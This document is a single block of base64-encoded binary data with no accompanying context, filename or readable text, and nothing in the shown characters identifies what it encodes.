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
